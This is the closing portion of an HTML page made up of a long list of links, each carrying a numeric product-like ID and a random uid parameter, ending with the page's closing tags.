<li><a href="/?pes=33051908010&uid=Q9ynzmG4aH">33051908010</a></li>
<li><a href="/?pes=4001289400501&uid=ZKYxQJrCHU">4001289400501</a></li>
<li><a href="/?pes=32868628514&uid=WnJY6tBWgC">32868628514</a></li>
<li><a href="/?pes=1005001693517320&uid=B7LmJw8XlV">1005001693517320</a></li>
<li><a href="/?pes=4000203733046&uid=ZGoA1jz9mm">4000203733046</a></li>
<li><a href="/?pes=4000252648758&uid=NG0vaFr76Z">4000252648758</a></li>
<li><a href="/?pes=32700160597&uid=6sPUt7cCh9">32700160597</a></li>
<li><a href="/?pes=1005001417639979&uid=N2R6DM3NkL">1005001417639979</a></li>
<li><a href="/?pes=1005001826092525&uid=FHKqWPxnng">1005001826092525</a></li>
<li><a href="/?pes=33015791581&uid=RsfhvjzLmw">33015791581</a></li>
<li><a href="/?pes=4001364645616&uid=bpyh1DE9u4">4001364645616</a></li>
<li><a href="/?pes=1005001885001747&uid=in92oMcQKZ">1005001885001747</a></li>
<li><a href="/?pes=1005001742237592&uid=p9eS7CQjLd">1005001742237592</a></li>
<li><a href="/?pes=32905906926&uid=UYFhfVfatZ">32905906926</a></li>
<li><a href="/?pes=32946836633&uid=BP7TpH2f7t">32946836633</a></li>
<li><a href="/?pes=32843305202&uid=gPS8CkhaWd">32843305202</a></li>
<li><a href="/?pes=32962196178&uid=9jwe2QvRr0">32962196178</a></li>
<li><a href="/?pes=1005001499671576&uid=dxNrHBkJCl">1005001499671576</a></li>
<li><a href="/?pes=4001118492676&uid=xOHNbVmhzL">4001118492676</a></li>
<li><a href="/?pes=1005001948098015&uid=h9VF5Hl1Nk">1005001948098015</a></li>
<li><a href="/?pes=1005001840980187&uid=obQyRoTqeq">1005001840980187</a></li>
<li><a href="/?pes=4001140283837&uid=dIJYBUNn5C">4001140283837</a></li>
<li><a href="/?pes=33030130471&uid=rkXK4yGTDc">33030130471</a></li>
<li><a href="/?pes=1005001284516847&uid=TNUMQeR22H">1005001284516847</a></li>
<li><a href="/?pes=4000381746640&uid=JXqbtCfwID">4000381746640</a></li>
<li><a href="/?pes=4000246936480&uid=KjCRQ1zADQ">4000246936480</a></li>
<li><a href="/?pes=1005001762250686&uid=YRCYqxLI4g">1005001762250686</a></li>
<li><a href="/?pes=32848690650&uid=pAN3aH0nYm">32848690650</a></li>
<li><a href="/?pes=32958563993&uid=4JaRHMCLvr">32958563993</a></li>
<li><a href="/?pes=32809346875&uid=uyy0vaz3Nh">32809346875</a></li>
<li><a href="/?pes=1005001930963997&uid=mb4qGF1frP">1005001930963997</a></li>
<li><a href="/?pes=1005001844754859&uid=HPaKHcw1UX">1005001844754859</a></li>
<li><a href="/?pes=1005001863698962&uid=LvWPoQEgYO">1005001863698962</a></li>
<li><a href="/?pes=4000742126271&uid=CwJ6VCpcq5">4000742126271</a></li>
<li><a href="/?pes=33031373383&uid=aZQla7dKts">33031373383</a></li>
<li><a href="/?pes=4001268123422&uid=gFAs0RP3fg">4001268123422</a></li>
<li><a href="/?pes=32995444928&uid=cJbBJExuY9">32995444928</a></li>
<li><a href="/?pes=1005001825815038&uid=mJIeSeJSTP">1005001825815038</a></li>
<li><a href="/?pes=32853811461&uid=MSz5LMoVUZ">32853811461</a></li>
<li><a href="/?pes=4001150744054&uid=V1lFIklJ0b">4001150744054</a></li>
<li><a href="/?pes=1005002638014994&uid=jlk2Tk6KaJ">1005002638014994</a></li>
<li><a href="/?pes=32845274204&uid=9XgNNmTQX3">32845274204</a></li>
<li><a href="/?pes=32838740041&uid=BoN1BnDnAu">32838740041</a></li>
<li><a href="/?pes=4001057917396&uid=hZTGuhlqKv">4001057917396</a></li>
<li><a href="/?pes=1005002075251046&uid=pcucsDp0MD">1005002075251046</a></li>
<li><a href="/?pes=1005002723878381&uid=tH5277gJbj">1005002723878381</a></li>
<li><a href="/?pes=1005002312188481&uid=FfE3v2ik5P">1005002312188481</a></li>
<li><a href="/?pes=4001228417678&uid=Ux1x8zZJ4L">4001228417678</a></li>
<li><a href="/?pes=1005001265666999&uid=DZJEbtVKBX">1005001265666999</a></li>
<li><a href="/?pes=32996820297&uid=BeY9UDHm0V">32996820297</a></li>
<li><a href="/?pes=4000190035389&uid=mRSjlJiLeX">4000190035389</a></li>
<li><a href="/?pes=1005001639218802&uid=3LojKeADed">1005001639218802</a></li>
<li><a href="/?pes=32791861256&uid=CbQWEpNLGq">32791861256</a></li>
<li><a href="/?pes=1005002307483298&uid=3sGTMGtksL">1005002307483298</a></li>
<li><a href="/?pes=32884671104&uid=DOs3WIzuWY">32884671104</a></li>
<li><a href="/?pes=1005001999268527&uid=QdtHXa5Hls">1005001999268527</a></li>
<li><a href="/?pes=4000114788495&uid=FrnsD2PBGp">4000114788495</a></li>
<li><a href="/?pes=4000385770174&uid=oJMIDIreW7">4000385770174</a></li>
<li><a href="/?pes=1005002091378889&uid=I3VrM9ockc">1005002091378889</a></li>
<li><a href="/?pes=1005001914208736&uid=XVYxwzL3nA">1005001914208736</a></li>
<li><a href="/?pes=4000392883731&uid=88u826EBsY">4000392883731</a></li>
<li><a href="/?pes=32826246759&uid=6iApyedC6p">32826246759</a></li>
<li><a href="/?pes=4000591414283&uid=wvTv4z0tuW">4000591414283</a></li>
<li><a href="/?pes=32822762453&uid=IGkWiwPfTS">32822762453</a></li>
<li><a href="/?pes=1005001529947914&uid=kiuunuwx7p">1005001529947914</a></li>
<li><a href="/?pes=4000808316816&uid=W2Jy5lXjXt">4000808316816</a></li>
<li><a href="/?pes=1005001971523709&uid=u77On7WD3D">1005001971523709</a></li>
<li><a href="/?pes=1005001298130379&uid=j4bKMJt29q">1005001298130379</a></li>
<li><a href="/?pes=4001014155813&uid=R7hEy2yQn2">4001014155813</a></li>
<li><a href="/?pes=1005001708213195&uid=Y96bmZJAGE">1005001708213195</a></li>
<li><a href="/?pes=4000848141538&uid=jGkrTowIAI">4000848141538</a></li>
<li><a href="/?pes=4001362688038&uid=jMy7FdlDXz">4001362688038</a></li>
<li><a href="/?pes=1005001843984861&uid=FQj9JUEIZz">1005001843984861</a></li>
<li><a href="/?pes=4000586415964&uid=I32fKmUsix">4000586415964</a></li>
<li><a href="/?pes=4000960070851&uid=nW2bjMWaME">4000960070851</a></li>
<li><a href="/?pes=32222606600&uid=1PW89jGOTd">32222606600</a></li>
<li><a href="/?pes=1005002369528271&uid=n3GeinXwUF">1005002369528271</a></li>
<li><a href="/?pes=1005001844288990&uid=2ZChtWzYWM">1005001844288990</a></li>
<li><a href="/?pes=4000723036894&uid=5a3qtUy9Fc">4000723036894</a></li>
<li><a href="/?pes=4001313634798&uid=huwsI4RsZ9">4001313634798</a></li>
<li><a href="/?pes=1005001671428479&uid=HXEBnyH8Qk">1005001671428479</a></li>
<li><a href="/?pes=4000293509327&uid=n7DXheYM0J">4000293509327</a></li>
<li><a href="/?pes=4001118644057&uid=3A9xM2WPnk">4001118644057</a></li>
<li><a href="/?pes=1005002214718043&uid=AAwCsIWrai">1005002214718043</a></li>
<li><a href="/?pes=1005001615169864&uid=V4bb9T9UJ1">1005001615169864</a></li>
<li><a href="/?pes=32857626583&uid=iNcVZJtMoc">32857626583</a></li>
<li><a href="/?pes=4000798361836&uid=GgcYAuDYMA">4000798361836</a></li>
<li><a href="/?pes=1005002655300931&uid=RfbZVLGInV">1005002655300931</a></li>
<li><a href="/?pes=4000879008039&uid=ZiVUosUx7B">4000879008039</a></li>
<li><a href="/?pes=1005002006912456&uid=5XHvfbQZtz">1005002006912456</a></li>
<li><a href="/?pes=32852328064&uid=U8gAms3Lys">32852328064</a></li>
<li><a href="/?pes=1005002446966235&uid=TY2Z2dXkbc">1005002446966235</a></li>
<li><a href="/?pes=1005002547507377&uid=HkaDd02WPJ">1005002547507377</a></li>
<li><a href="/?pes=4000448818944&uid=I0XSbuLhb2">4000448818944</a></li>
<li><a href="/?pes=4001220087063&uid=UB1y6qtbIU">4001220087063</a></li>
<li><a href="/?pes=4000413960497&uid=LgMQugQB1W">4000413960497</a></li>
<li><a href="/?pes=1005001296411250&uid=x62QNSDhox">1005001296411250</a></li>
<li><a href="/?pes=4001189852656&uid=dRhO30kLZh">4001189852656</a></li>
<li><a href="/?pes=1005001609660553&uid=9GQwuwCA65">1005001609660553</a></li>
<li><a href="/?pes=1005001698830711&uid=BLne1w8hWk">1005001698830711</a></li>
<li><a href="/?pes=32967911630&uid=bmkiRpWiy3">32967911630</a></li>
<li><a href="/?pes=32994473921&uid=ZambqN4k8k">32994473921</a></li>
<li><a href="/?pes=1005002213279685&uid=xqFP8gTu3j">1005002213279685</a></li>
<li><a href="/?pes=10000004406628&uid=bpEspxQx6K">10000004406628</a></li>
<li><a href="/?pes=32863056197&uid=H4RQw1Qlsg">32863056197</a></li>
<li><a href="/?pes=32929371372&uid=2SxUqXr8M2">32929371372</a></li>
<li><a href="/?pes=33009183112&uid=896RadVHWb">33009183112</a></li>
<li><a href="/?pes=4000315487451&uid=CSn2WZDRF1">4000315487451</a></li>
<li><a href="/?pes=1005001385239698&uid=6Zv3XPZOKw">1005001385239698</a></li>
<li><a href="/?pes=32851979092&uid=nruxlp9kzD">32851979092</a></li>
<li><a href="/?pes=1005002423375036&uid=sf6tMXLeEx">1005002423375036</a></li>
<li><a href="/?pes=1005001516569604&uid=F68zBF2BKY">1005001516569604</a></li>
<li><a href="/?pes=32949930388&uid=EWL5W5e8Jj">32949930388</a></li>
<li><a href="/?pes=1005001679075295&uid=bDghmQd1fx">1005001679075295</a></li>
<li><a href="/?pes=1005001960267159&uid=JZ9PLscRQ2">1005001960267159</a></li>
<li><a href="/?pes=1005001921389465&uid=c5C3wY4tqk">1005001921389465</a></li>
<li><a href="/?pes=1005001847689738&uid=hWSy0kMvlO">1005001847689738</a></li>
<li><a href="/?pes=32619792348&uid=94JuUVTBWg">32619792348</a></li>
<li><a href="/?pes=32860605718&uid=8zsj1Ty1JQ">32860605718</a></li>
<li><a href="/?pes=1005002359645191&uid=SGhkaZcXCl">1005002359645191</a></li>
<li><a href="/?pes=32845278801&uid=ZMe9rO39p9">32845278801</a></li>
<li><a href="/?pes=32768862972&uid=cUmzIwk432">32768862972</a></li>
<li><a href="/?pes=4001113524227&uid=mv7kyFDV0m">4001113524227</a></li>
<li><a href="/?pes=33053394172&uid=WvJ5bGXEIR">33053394172</a></li>
<li><a href="/?pes=4000172707704&uid=44bttkhQum">4000172707704</a></li>
<li><a href="/?pes=32843616237&uid=IMUocIyc4q">32843616237</a></li>
<li><a href="/?pes=1005002004090620&uid=Pi6mCDcdLL">1005002004090620</a></li>
<li><a href="/?pes=1005002085860135&uid=Js5l02bTge">1005002085860135</a></li>
<li><a href="/?pes=1005002358257987&uid=EsQ6IuF2Y0">1005002358257987</a></li>
<li><a href="/?pes=1005002592644001&uid=uHbZBWmz3O">1005002592644001</a></li>
<li><a href="/?pes=1005001442340304&uid=vg9Gt1vTIl">1005001442340304</a></li>
<li><a href="/?pes=1005001568708009&uid=6UBZy0Jt9V">1005001568708009</a></li>
<li><a href="/?pes=4001190176569&uid=hIr8bpogpC">4001190176569</a></li>
<li><a href="/?pes=1005002149479535&uid=k2sRvKmbQ3">1005002149479535</a></li>
<li><a href="/?pes=1005002066533260&uid=IquqgpAdGv">1005002066533260</a></li>
<li><a href="/?pes=1005002244588974&uid=hAlLhRA0yA">1005002244588974</a></li>
<li><a href="/?pes=1005002271568212&uid=9191Trmv6J">1005002271568212</a></li>
<li><a href="/?pes=1005001973126724&uid=c5tbvLOeEe">1005001973126724</a></li>
<li><a href="/?pes=32997538979&uid=tgZDFcHCNk">32997538979</a></li>
<li><a href="/?pes=1005002500400417&uid=whR4MC69W3">1005002500400417</a></li>
<li><a href="/?pes=1005001885973276&uid=hpPHXDf4lv">1005001885973276</a></li>
<li><a href="/?pes=1005002435826090&uid=h7418Cknx0">1005002435826090</a></li>
<li><a href="/?pes=32956290506&uid=HOxEeP44NV">32956290506</a></li>
<li><a href="/?pes=1005002578531387&uid=nmqUcLcaUC">1005002578531387</a></li>
<li><a href="/?pes=4001221667488&uid=ORPVrnjjaD">4001221667488</a></li>
<li><a href="/?pes=4000289345180&uid=URLtVNnTWh">4000289345180</a></li>
<li><a href="/?pes=4000775863820&uid=1n4s6qI5w2">4000775863820</a></li>
<li><a href="/?pes=32962552444&uid=f6fsizRMQ4">32962552444</a></li>
<li><a href="/?pes=33009497625&uid=8xKkhlMZpz">33009497625</a></li>
<li><a href="/?pes=1005002478102268&uid=3Ns5wWH9c9">1005002478102268</a></li>
<li><a href="/?pes=33050789970&uid=xBV51LVDoM">33050789970</a></li>
<li><a href="/?pes=1005002510664251&uid=KDiKIO5jjb">1005002510664251</a></li>
<li><a href="/?pes=1005001564689239&uid=nL4wUWdQWT">1005001564689239</a></li>
<li><a href="/?pes=4001021265691&uid=qbKEzazrtJ">4001021265691</a></li>
<li><a href="/?pes=4000739395049&uid=lRzVIZHtG5">4000739395049</a></li>
<li><a href="/?pes=1005001686620686&uid=0DPlVLzGA2">1005001686620686</a></li>
<li><a href="/?pes=4001149656838&uid=JyFKMfZyFs">4001149656838</a></li>
<li><a href="/?pes=32980187205&uid=QoZFVidWCH">32980187205</a></li>
<li><a href="/?pes=32795351443&uid=poKQS4PnV9">32795351443</a></li>
<li><a href="/?pes=32795172793&uid=1j1o5xokg3">32795172793</a></li>
<li><a href="/?pes=32983552958&uid=fPVStrEnjq">32983552958</a></li>
<li><a href="/?pes=1005002643097183&uid=PUOrv72kJb">1005002643097183</a></li>
<li><a href="/?pes=1005001640063996&uid=2yGoztdPvK">1005001640063996</a></li>
<li><a href="/?pes=4001156670516&uid=brmG7hWw24">4001156670516</a></li>
<li><a href="/?pes=4000311371927&uid=dkKOInG9Ba">4000311371927</a></li>
<li><a href="/?pes=32865773299&uid=rmxudQqq6f">32865773299</a></li>
<li><a href="/?pes=4001170194634&uid=rp7IjsIIif">4001170194634</a></li>
<li><a href="/?pes=32879408718&uid=vyGvvQHTsK">32879408718</a></li>
<li><a href="/?pes=4001200877073&uid=HHMykWCHyV">4001200877073</a></li>
<li><a href="/?pes=1005002288418871&uid=rJtVoKAr3x">1005002288418871</a></li>
<li><a href="/?pes=4000517153131&uid=UzHXCYXN9m">4000517153131</a></li>
<li><a href="/?pes=1005002425566726&uid=AXBRwp8beJ">1005002425566726</a></li>
<li><a href="/?pes=32948938133&uid=0jHrl8rjcf">32948938133</a></li>
<li><a href="/?pes=4000966511633&uid=q1AVu0720D">4000966511633</a></li>
<li><a href="/?pes=4000713873607&uid=g6zhGY1bAV">4000713873607</a></li>
<li><a href="/?pes=32818984531&uid=MvyeayYhqA">32818984531</a></li>
<li><a href="/?pes=1005002117552355&uid=Dn3wZRCzQs">1005002117552355</a></li>
<li><a href="/?pes=33054317938&uid=Xt8KPqZX2M">33054317938</a></li>
<li><a href="/?pes=4001014074536&uid=hSjYCYBoyY">4001014074536</a></li>
<li><a href="/?pes=4000035958588&uid=cktCNQodVk">4000035958588</a></li>
<li><a href="/?pes=33002708585&uid=F04U1un5k1">33002708585</a></li>
<li><a href="/?pes=32957546631&uid=qioXFsseu1">32957546631</a></li>
<li><a href="/?pes=33025831831&uid=E1KMF3us8j">33025831831</a></li>
<li><a href="/?pes=1005001929214825&uid=AM4aH0lS27">1005001929214825</a></li>
<li><a href="/?pes=1005002494218037&uid=74UuovX9eg">1005002494218037</a></li>
<li><a href="/?pes=4000988896234&uid=dUPCxGSam4">4000988896234</a></li>
<li><a href="/?pes=1005001972911470&uid=RSk9Rpgq69">1005001972911470</a></li>
<li><a href="/?pes=1005001642884222&uid=QnZpUXsGt6">1005001642884222</a></li>
<li><a href="/?pes=1005001349876609&uid=cpuyjdp47L">1005001349876609</a></li>
<li><a href="/?pes=1005002747812020&uid=dApoxVR8L3">1005002747812020</a></li>
<li><a href="/?pes=4001061481675&uid=DbHc7LdHSW">4001061481675</a></li>
<li><a href="/?pes=32999408081&uid=7IHwOb8Y0M">32999408081</a></li>
<li><a href="/?pes=1005001633075191&uid=ZszS69hzpG">1005001633075191</a></li>
<li><a href="/?pes=4000180403929&uid=M1QF4HkVun">4000180403929</a></li>
<li><a href="/?pes=4000640565284&uid=IQ956SmRSe">4000640565284</a></li>
<li><a href="/?pes=4001203672652&uid=7ZfdlnvzuK">4001203672652</a></li>
<li><a href="/?pes=1005001998270282&uid=7SnyC5RGNG">1005001998270282</a></li>
<li><a href="/?pes=1005002340060505&uid=Z98ZsUzOiH">1005002340060505</a></li>
<li><a href="/?pes=32946884334&uid=3nuDuAf4WT">32946884334</a></li>
<li><a href="/?pes=32808152125&uid=5RAFqxhtzZ">32808152125</a></li>
<li><a href="/?pes=4001160040534&uid=LyFDnXfcFF">4001160040534</a></li>
<li><a href="/?pes=33027863430&uid=FJoSHeDusw">33027863430</a></li>
<li><a href="/?pes=1005001698816645&uid=u7yEkwxIGc">1005001698816645</a></li>
<li><a href="/?pes=32965847154&uid=35zlJ1Rs8B">32965847154</a></li>
<li><a href="/?pes=4001320563942&uid=975uQ1KZFl">4001320563942</a></li>
<li><a href="/?pes=4000155437145&uid=lbPyRs0bnj">4000155437145</a></li>
<li><a href="/?pes=1005002211692723&uid=4RbvYZmcUq">1005002211692723</a></li>
<li><a href="/?pes=1005002571162843&uid=7HH3W5gbSD">1005002571162843</a></li>
<li><a href="/?pes=1005002322311714&uid=ZDmmcPxK6Z">1005002322311714</a></li>
<li><a href="/?pes=1005001926745388&uid=Vvrz5iruf8">1005001926745388</a></li>
<li><a href="/?pes=1005001994189109&uid=k8DPD6zJQi">1005001994189109</a></li>
<li><a href="/?pes=4000086974302&uid=UYyVc4rja5">4000086974302</a></li>
<li><a href="/?pes=1005001953714593&uid=JPkAC2xDGS">1005001953714593</a></li>
<li><a href="/?pes=4000168616999&uid=ToXTZUYfr0">4000168616999</a></li>
<li><a href="/?pes=1005001298168044&uid=RyWFKQSkUT">1005001298168044</a></li>
<li><a href="/?pes=1005002466070929&uid=eUdKTY7z7D">1005002466070929</a></li>
<li><a href="/?pes=1005001757670966&uid=lYTJQv61ND">1005001757670966</a></li>
<li><a href="/?pes=32825872221&uid=m0dspbWYkP">32825872221</a></li>
<li><a href="/?pes=1005001265593272&uid=uW8DZVJWSj">1005001265593272</a></li>
<li><a href="/?pes=1005001678231080&uid=BR2KYFpAY7">1005001678231080</a></li>
<li><a href="/?pes=4000760848626&uid=RZhHXly8cS">4000760848626</a></li>
<li><a href="/?pes=33024266097&uid=oOGvVK5PI9">33024266097</a></li>
<li><a href="/?pes=4000363474562&uid=Y4UPy9kLti">4000363474562</a></li>
<li><a href="/?pes=33039226248&uid=HStk16isVX">33039226248</a></li>
<li><a href="/?pes=1005002323934864&uid=zcfo0jpWfM">1005002323934864</a></li>
<li><a href="/?pes=33018902817&uid=4vJdR2XoGR">33018902817</a></li>
<li><a href="/?pes=33008391855&uid=HpDVPRVvxN">33008391855</a></li>
<li><a href="/?pes=32861428467&uid=CI7YWyGliw">32861428467</a></li>
<li><a href="/?pes=4001039037783&uid=mMro0ul0Vb">4001039037783</a></li>
<li><a href="/?pes=4000167073932&uid=0xoZ36LUnu">4000167073932</a></li>
<li><a href="/?pes=1005001339947886&uid=VwRGbFMzVi">1005001339947886</a></li>
<li><a href="/?pes=4001260642316&uid=eSjB99nCnb">4001260642316</a></li>
<li><a href="/?pes=1005002462080803&uid=U6Nrht7Zcf">1005002462080803</a></li>
<li><a href="/?pes=1005001864290066&uid=EBlFe1xvKy">1005001864290066</a></li>
<li><a href="/?pes=32922844760&uid=GfKCyh8iYb">32922844760</a></li>
<li><a href="/?pes=32919186805&uid=x9EsiOhGKm">32919186805</a></li>
<li><a href="/?pes=1005001409199884&uid=femP9HiNdI">1005001409199884</a></li>
<li><a href="/?pes=4000123974508&uid=6IzNixokx6">4000123974508</a></li>
<li><a href="/?pes=33039583109&uid=ByYhPe4gp0">33039583109</a></li>
<li><a href="/?pes=32811888884&uid=4nBwKImsgP">32811888884</a></li>
<li><a href="/?pes=1005002119445775&uid=86JrF9y49z">1005002119445775</a></li>
<li><a href="/?pes=1005002134375123&uid=rZO7CFCts4">1005002134375123</a></li>
<li><a href="/?pes=32565701258&uid=FdlBLZW3hg">32565701258</a></li>
<li><a href="/?pes=4001112937938&uid=cFYVLbIRSQ">4001112937938</a></li>
<li><a href="/?pes=1005002295470333&uid=ShPIR5eQAz">1005002295470333</a></li>
<li><a href="/?pes=32721003348&uid=f7fVbJUbU8">32721003348</a></li>
<li><a href="/?pes=4000524861610&uid=t3zxYjZNJZ">4000524861610</a></li>
<li><a href="/?pes=1005001529308378&uid=jPf4hrdcGk">1005001529308378</a></li>
<li><a href="/?pes=1005001351192030&uid=fWfarR0vt4">1005001351192030</a></li>
<li><a href="/?pes=4001123693752&uid=7VX6PdlkP1">4001123693752</a></li>
<li><a href="/?pes=4001286869836&uid=pszfXzCiiL">4001286869836</a></li>
<li><a href="/?pes=4001030943967&uid=m1TJLedA9I">4001030943967</a></li>
<li><a href="/?pes=1005002084453150&uid=G56DX17hVP">1005002084453150</a></li>
<li><a href="/?pes=1005001656359779&uid=e2OFD51peV">1005001656359779</a></li>
<li><a href="/?pes=1005001843955061&uid=nODqKqmeWV">1005001843955061</a></li>
<li><a href="/?pes=1005001309182186&uid=WvqryITS05">1005001309182186</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
